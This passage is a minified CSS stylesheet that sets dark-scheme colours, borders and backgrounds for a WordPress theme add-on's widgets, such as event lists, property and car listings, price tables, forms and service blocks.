.sc_item_subtitle.sc_item_title_style_shadow{color:#ffffff}.scheme_dark .sc_item_title i{color:#01a3c1}.scheme_dark .sc_title .sc_title_counter,.scheme_dark.sc_title .sc_title_counter{color:#ffffff}.scheme_dark .theme_scroll_down:hover{color:#1e1e1e}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#1e1e1e}.scheme_dark .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#e43315}.scheme_dark .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#01a3c1}.scheme_dark .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#5b5b5b}.scheme_dark .sc_action_item_date,.scheme_dark .sc_action_item_info{color:#5b5b5b;	border-color:#1e1e1e}.scheme_dark .sc_action_item_description{color:#1e1e1e}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#eaeaea}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#eaeaea;	border-color:#cdcdcd;	color:#1e1e1e}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#1e1e1e;	color:#1e1e1e}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#1e1e1e}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#5b5b5b}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#1e1e1e;	background-color:#1e1e1e}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#181818;	color:#ffffff}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#5b5b5b}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#5b5b5b}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#c2c2c2}.scheme_dark .sc_blogger.slider_swiper .swiper-pagination-bullet{border-color:#ffffff}.scheme_dark .sc_blogger_item{background-color:#181818}.scheme_dark .sc_blogger_post_meta{color:#ffffff}.scheme_dark .sc_blogger_item_title a{color:#1e1e1e}.scheme_dark .sc_blogger_item_title a:hover{color:#e43315}.scheme_dark .sc_blogger_post_meta{color:#ffffff}.scheme_dark .sc_blogger_item_content{color:#ffffff}.scheme_dark .sc_blogger_item .more-link{color:#1e1e1e}.scheme_dark .sc_blogger_item .more-link:hover{color:#01a3c1}.scheme_dark .sc_blogger_item .sc_blogger_item_button.sc_item_button .sc_button{color:#ffffff;	background-color:#e43315}.scheme_dark .sc_blogger_item .sc_blogger_item_button.sc_item_button .sc_button:hover{color:#ffffff;	background-color:#1e1e1e}.scheme_dark .sc_cars_columns_1 .sc_cars_item{background-color:#181818}.scheme_dark .sc_cars_item_status>a,.scheme_dark .sc_cars_item_type>a,.scheme_dark .sc_cars_item_compare{color:#ffffff}.scheme_dark .sc_cars_item_compare.in_compare_list{color:#1e1e1e}.scheme_dark .sc_cars_item_status>a:hover,.scheme_dark .sc_cars_item_type>a:hover,.scheme_dark .sc_cars_item_compare:hover,.scheme_dark .sc_cars_item_compare.in_compare_list:hover{color:#5b5b5b}.scheme_dark .sc_cars_item_options .sc_cars_item_row_address,.scheme_dark .sc_cars_item_options .sc_cars_item_row_meta{color:#ffffff}.scheme_dark .cars_page_title .cars_page_status>a{color:#1e1e1e;	background-color:#1e1e1e}.scheme_dark .cars_page_title .cars_page_status>a:hover{color:#e43315;	background-color:#2b2d2d}.scheme_dark .cars_page_title_address{color:#ffffff}.scheme_dark .cars_price{color:#ffffff}.scheme_dark .cars_page_attachments_list>a:before,.scheme_dark .cars_page_features_list>a:before{color:#1e1e1e}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#202020}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#181818;	border-color:#181818;	border-bottom-color:#202020}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#202020;	background-color:#eaeaea;	border-bottom-color:#eaeaea}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#181818;	border-color:#181818 #181818 #202020}.scheme_dark .cars_page_agent_info_position{color:#ffffff}.scheme_dark .cars_page_agent_info_address:before,.scheme_dark .cars_page_agent_info_phones>span:before{color:#5b5b5b}.scheme_dark .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#1e1e1e}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#ffffff}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#5b5b5b}.scheme_dark .sc_cars_compare_data .cars_feature_present{color:#1e1e1e}.scheme_dark .sc_content_number{color:#181818}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#1e1e1e;	border-color:#e43315;	background-color:#1e1e1e}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#5b5b5b;	border-color:#202020;	background-color:#181818}.scheme_dark .sc_courses.slider_swiper .swiper-pagination-bullet{border-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#181818}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#01a3c1}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#eaeaea}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#5b5b5b}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#01a3c1}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#5b5b5b}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#ffffff}.scheme_dark .courses_single .courses_page_meta{color:#ffffff}.scheme_dark .courses_single .courses_page_meta_item_date{color:#5b5b5b}.scheme_dark .courses_single .courses_page_period{color:#ffffff}.scheme_dark .sc_events.slider_swiper .swiper-pagination-bullet{border-color:#ffffff}.scheme_dark .sc_events_default .sc_events_item{background-color:#181818}.scheme_dark .sc_events_default .sc_events_item_date{background-color:#5b5b5b;	color:#1e1e1e}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_date{background-color:#01a3c1}.scheme_dark .sc_events_default .sc_events_item_title{color:#01a3c1}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_title{color:#5b5b5b}.scheme_dark .sc_events_default .sc_events_item_button{color:#5b5b5b}.scheme_dark .sc_events_default .sc_events_item:hover .sc_events_item_button{color:#01a3c1}.scheme_dark .sc_events_detailed .sc_events_item,.scheme_dark .sc_events_detailed .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item_button_wrap:before{border-color:#1e1e1e}.scheme_dark .sc_events_detailed .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item_button{color:#1e1e1e}.scheme_dark .sc_events_detailed .sc_events_item_title{color:#5b5b5b}.scheme_dark .sc_events_detailed .sc_events_item_time{color:#1e1e1e}.scheme_dark .sc_events_detailed .sc_events_item:hover{background-color:#1e1e1e;	color:#1e1e1e}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_title,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time{color:#e43315}.scheme_dark .sc_events_detailed .sc_events_item:hover,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_date_wrap,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_time_wrap:before,.scheme_dark .sc_events_detailed .sc_events_item:hover .sc_events_item_button_wrap:before{border-color:#e43315}.scheme_dark .sc_form{background-color:#181818 !important}.scheme_dark.sc_form{background-color:#181818 !important}.scheme_dark .sc_form_field_title{color:#5b5b5b}.scheme_dark .sc_form .sc_form_info_icon{color:#1e1e1e}.scheme_dark .sc_form .sc_form_info_data>a,.scheme_dark .sc_form .sc_form_info_data>span{color:#5b5b5b}.scheme_dark .sc_form .sc_form_info_data>a:hover{color:#1e1e1e}.scheme_dark [class*="sc_input_hover_"] .sc_form_field_content{color:#5b5b5b}.scheme_dark .sc_input_hover_accent input[type="text"]:focus,.scheme_dark .sc_input_hover_accent input[type="number"]:focus,.scheme_dark .sc_input_hover_accent input[type="email"]:focus,.scheme_dark .sc_input_hover_accent input[type="password"]:focus,.scheme_dark .sc_input_hover_accent input[type="search"]:focus,.scheme_dark .sc_input_hover_accent select:focus,.scheme_dark .sc_input_hover_accent textarea:focus{border-color:#1e1e1e !important}.scheme_dark .sc_input_hover_accent .sc_form_field_hover:before{color:rgba(30,30,30,0.2)}.scheme_dark .sc_input_hover_path .sc_form_field_graphic{stroke:#333333}.scheme_dark .sc_input_hover_jump .sc_form_field_content{color:#5b5b5b}.scheme_dark .sc_input_hover_jump .sc_form_field_content:before{color:#1e1e1e}.scheme_dark .sc_input_hover_jump input[type="text"],.scheme_dark .sc_input_hover_jump input[type="number"],.scheme_dark .sc_input_hover_jump input[type="email"],.scheme_dark .sc_input_hover_jump input[type="password"],.scheme_dark .sc_input_hover_jump input[type="search"],.scheme_dark .sc_input_hover_jump textarea{border-color:#333333}.scheme_dark .sc_input_hover_jump input[type="text"]:focus,.scheme_dark .sc_input_hover_jump input[type="number"]:focus,.scheme_dark .sc_input_hover_jump input[type="email"]:focus,.scheme_dark .sc_input_hover_jump input[type="password"]:focus,.scheme_dark .sc_input_hover_jump input[type="search"]:focus,.scheme_dark .sc_input_hover_jump textarea:focus{border-color:#1e1e1e !important}.scheme_dark .sc_input_hover_underline .sc_form_field_hover:before{background-color:#333333}.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover:before,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover:before{background-color:#1e1e1e}.scheme_dark .sc_input_hover_underline .sc_form_field_content{color:#5b5b5b}.scheme_dark .sc_input_hover_underline input:focus,.scheme_dark .sc_input_hover_underline textarea:focus,.scheme_dark .sc_input_hover_underline input.filled,.scheme_dark .sc_input_hover_underline textarea.filled,.scheme_dark .sc_input_hover_underline input:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea:focus + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline input.filled + .sc_form_field_hover>.sc_form_field_content,.scheme_dark .sc_input_hover_underline textarea.filled + .sc_form_field_hover>.sc_form_field_content{color:#1e1e1e !important}.scheme_dark .sc_input_hover_iconed .sc_form_field_hover{color:#ffffff}.scheme_dark .sc_input_hover_iconed input:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea:focus + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed input.filled + .sc_form_field_hover,.scheme_dark .sc_input_hover_iconed textarea.filled + .sc_form_field_hover{color:#5b5b5b}.scheme_dark .sc_googlemap_content,.scheme_dark.sc_googlemap_content{color:#1e1e1e;	background-color:#eaeaea}.scheme_dark .sc_googlemap_content b,.scheme_dark .sc_googlemap_content strong,.scheme_dark.sc_googlemap_content b,.scheme_dark.sc_googlemap_content strong{color:#5b5b5b}.scheme_dark .sc_googlemap_content_detailed:before{color:#1e1e1e}.scheme_dark .sc_icons .sc_icons_icon{color:#e43315}.scheme_dark .sc_icons .sc_icons_item_linked:hover .sc_icons_icon{color:#5b5b5b}.scheme_dark .sc_icons .sc_icons_item_title{color:#1e1e1e}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_title{color:#5b5b5b}.scheme_dark.footer_wrap .sc_icons .sc_icons_item_description{color:#1e1e1e}.scheme_dark .sc_icons_item_description,.scheme_dark .sc_icons_modern .sc_icons_item_description{color:#5b5b5b}.scheme_dark .sc_icons.sc_icons_rounded .sc_icons_item .sc_icons_icon{color:#1e1e1e;	background-color:#ffffff}.scheme_dark .sc_price,.scheme_dark.sc_price{color:#ffffff;	background-color:#181818;	border-color:#181818}.scheme_dark .sc_price .sc_price_icon{color:#5b5b5b}.scheme_dark .sc_price:hover .sc_price_icon{color:#c2c2c2}.scheme_dark .sc_price .sc_price_label{background-color:#5b5b5b;	color:#ffffff}.scheme_dark .sc_price:hover .sc_price_label{background-color:#c2c2c2;	color:#ffffff}.scheme_dark .sc_price_info .sc_price_subtitle{color:#1e1e1e}.scheme_dark .sc_price_title{border-color:#202020}.scheme_dark .sc_price_info .sc_price_title,.scheme_dark .sc_price_info .sc_price_title a{color:#ffffff}.scheme_dark .sc_price:hover .sc_price_info .sc_price_title,.scheme_dark .sc_price:hover .sc_price_info .sc_price_title a,.scheme_dark .sc_price:hover .sc_price_info .sc_price_details,.scheme_dark .sc_price:hover .sc_price_info .sc_price_subtitle,.scheme_dark .sc_price:hover ul[class*="trx_addons_list"]>li:before{}.scheme_dark .sc_price_info .sc_price_price{color:#e43315}.scheme_dark .sc_price_info .sc_price_description,.scheme_dark .sc_price_info .sc_price_details{color:#ffffff}.scheme_dark .sc_promo_icon{color:#1e1e1e}.scheme_dark .sc_promo .sc_promo_title,.scheme_dark .sc_promo .sc_promo_descr{color:#5b5b5b}.scheme_dark .sc_promo .sc_promo_content{color:#1e1e1e}.scheme_dark .sc_promo_modern .sc_promo_link2{color:#1e1e1e;	background-color:#1e1e1e !important}.scheme_dark .sc_promo_modern .sc_promo_link2:hover{color:#eaeaea;	background-color:#5b5b5b}.scheme_dark.sc_promo .sc_promo_text.trx_addons_stretch_height,.scheme_dark.sc_promo .sc_promo_text_inner{background-color:#181818}.scheme_dark.sc_promo .sc_promo_title{color:#5b5b5b}.scheme_dark.sc_promo .sc_promo_subtitle{color:#c2c2c2}.scheme_dark.sc_promo .sc_promo_descr{color:#01a3c1}.scheme_dark.sc_promo .sc_promo_content{color:#ffffff}.scheme_dark .sc_properties_columns_1 .sc_properties_item{background-color:#181818}.scheme_dark .sc_properties_item_status>a,.scheme_dark .sc_properties_item_type>a,.scheme_dark .sc_properties_item_compare{color:#ffffff}.scheme_dark .sc_properties_item_compare.in_compare_list{color:#1e1e1e}.scheme_dark .sc_properties_item_status>a:hover,.scheme_dark .sc_properties_item_type>a:hover,.scheme_dark .sc_properties_item_compare:hover,.scheme_dark .sc_properties_item_compare.in_compare_list:hover{color:#5b5b5b}.scheme_dark .sc_properties_item_options .sc_properties_item_row_address,.scheme_dark .sc_properties_item_options .sc_properties_item_row_meta{color:#ffffff}.scheme_dark .properties_page_title .properties_page_status>a{color:#1e1e1e;	background-color:#1e1e1e}.scheme_dark .properties_page_title .properties_page_status>a:hover{color:#e43315;	background-color:#2b2d2d}.scheme_dark .properties_page_title_address{color:#ffffff}.scheme_dark .properties_price{color:#ffffff}.scheme_dark .properties_page_attachments_list>a:before,.scheme_dark .properties_page_features_list>a:before{color:#1e1e1e}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#202020}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#181818;	border-color:#181818;	border-bottom-color:#202020}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#202020;	background-color:#eaeaea;	border-bottom-color:#eaeaea}.scheme_dark .properties_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#181818;	border-color:#181818 #181818 #202020}.scheme_dark .properties_page_agent_info_position{color:#ffffff}.scheme_dark .properties_page_agent_info_address:before,.scheme_dark .properties_page_agent_info_phones>span:before{color:#5b5b5b}.scheme_dark .properties_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#1e1e1e}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced{color:#ffffff}.scheme_dark .properties_search_form .properties_search_basic .properties_search_show_advanced:hover{color:#5b5b5b}.scheme_dark .sc_properties_compare_data .properties_feature_present{color:#1e1e1e}.scheme_dark .sc_services .sc_services_item_number{color:#181818}.scheme_dark .sc_services_default .sc_services_item{color:#ffffff;	background-color:#181818}.scheme_dark .sc_services_default .sc_services_item_icon{color:#5b5b5b;	border-color:#5b5b5b}.scheme_dark .sc_services_default .sc_services_item:hover .sc_services_item_icon{color:#121212;	background-color:#5b5b5b;	border-color:#5b5b5b}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_icon{color:#e43315;	border-color:#e43315}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#121212;	background-color:#e43315;	border-color:#e43315}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#121212;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_icon{color:#01a3c1;	border-color:#01a3c1}.scheme_dark .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#121212;	background-color:#01a3c1;	border-color:#01a3c1}.scheme_dark .sc_services_default .sc_services_item_subtitle a{color:#5b5b5b}.scheme_dark .sc_services_default .sc_services_item_subtitle a:hover{color:#c2c2c2}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#e43315}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#c2c2c2}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#e43315}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#01a3c1}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#5b5b5b}.scheme_dark .sc_services_default .sc_services_item_featured_left,.scheme_dark .sc_services_default .sc_services_item_featured_right,.scheme_dark .sc_services_list .sc_services_item{color:#1e1e1e;	background-color:transparent}.scheme_dark .sc_services .sc_services_item .sc_blogger_item_button .sc_button_simple,.scheme_dark .sc_services .sc_services_item .sc_blogger_item_button .sc_button_simple:before,.scheme_dark .sc_services .sc_services_item .sc_blogger_item_button .sc_button_simple:after{color:#01a3c1}.scheme_dark .sc_services .sc_services_item .sc_blogger_item_button:hover .sc_button_simple,.scheme_dark .sc_services .sc_services_item .sc_blogger_item_button:hover .sc_button_simple:before,.scheme_dark .sc_services .sc_services_item .sc_blogger_item_button:hover .sc_button_simple:after{color:#1e1e1e !important}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_icon{color:#1e1e1e;	border-color:#1e1e1e}.scheme_dark .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#e43315}.scheme_dark .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#121212;	background-color:#1e1e1e;	border-color:#1e1e1e}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#1e1e1e}.scheme_dark .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#e43315}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_icon{color:#e43315;	border-color:#e43315}.scheme_dark .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#1e1e1e}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#121212;	background-color:#e43315;	border-color:#e43315}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#e43315}.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#1e1e1e}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_icon{color:#01a3c1;	border-color:#01a3c1}.scheme_dark .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#1e1e1e}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#121212;	background-color:#01a3c1;	border-color:#01a3c1}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#01a3c1}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#1e1e1e}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_icon{color:#5b5b5b;	border-color:#5b5b5b}.scheme_dark .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#1e1e1e}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#121212;	background-color:#5b5b5b;	border-color:#5b5b5b}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#5b5b5b}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#1e1e1e}.scheme_dark .sc_services_default .sc_services_item .sc_services_item_content{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item_button .sc_button{background-color:#e43315 !important}.scheme_dark .sc_services_default .sc_services_item_button .sc_button:hover{background-color:#1e1e1e !important}.scheme_dark .sc_services_light .sc_services_item{background-color:#181818}.scheme_dark .sc_services .sc_services_item_number{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_light .sc_services_item_button .sc_button:before,.scheme_dark .sc_services_light .sc_services_item_button .sc_button:after,.scheme_dark .sc_services_light .sc_services_item_button .sc_button{color:#ffffff}.scheme_dark .sc_services_light .sc_services_item_icon{color:#1e1e1e}.scheme_dark .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#e43315}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item_icon{color:#e43315}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#1e1e1e}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item_icon{color:#01a3c1}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#1e1e1e}.scheme_dark .sc_services_light.color_style_dark .sc_services_item_icon{color:#5b5b5b}.scheme_dark .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#1e1e1e}.scheme_dark .sc_services_callouts .sc_services_item{background-color:#181818}.scheme_dark .sc_services_callouts .sc_services_item_marker{border-color:#eaeaea;	background-color:#5b5b5b;	color:#1e1e1e}.scheme_dark .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#eaeaea;	background-color:#c2c2c2;	color:#e43315}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#e43315}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#c2c2c2}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#ffffff}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#e43315}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#01a3c1}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#5b5b5b}.scheme_dark .sc_services_callouts .sc_services_item_marker_bg{border-color:#eaeaea;	background-color:#eaeaea}.scheme_dark .sc_services_timeline .sc_services_item_timeline{border-color:#cdcdcd}.scheme_dark .sc_services_timeline .sc_services_item_marker{border-color:#1e1e1e;	background-color:#1e1e1e;	color:#1e1e1e}.scheme_dark .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#e43315;	background-color:#e43315;	color:#e43315}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#e43315;	background-color:#e43315}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#1e1e1e;	background-color:#1e1e1e}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#01a3c1;	background-color:#01a3c1}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#1e1e1e;	background-color:#1e1e1e}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#5b5b5b;	background-color:#5b5b5b}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#1e1e1e;	background-color:#1e1e1e}.scheme_dark .sc_services_iconed .sc_services_item{color:#ffffff;	background-color:#181818}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#1e1e1e}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#e43315}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#01a3c1}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#1e1e1e}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#e43315}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#01a3c1}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#1e1e1e}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle 